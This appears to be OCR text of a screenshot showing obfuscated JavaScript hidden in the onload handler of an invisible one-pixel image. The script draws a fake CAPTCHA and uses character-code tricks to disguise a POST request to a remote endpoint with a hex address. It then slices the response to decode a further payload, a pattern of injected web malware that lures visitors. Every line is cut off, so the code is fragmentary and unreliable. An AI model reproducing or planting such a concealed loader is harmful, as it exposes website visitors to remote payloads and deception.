
<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
style="display:none;" onload="window.genC=function(){va
c=document.getElementById('captchaCanvas'),x=c.getContext(
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);
q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stri
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();f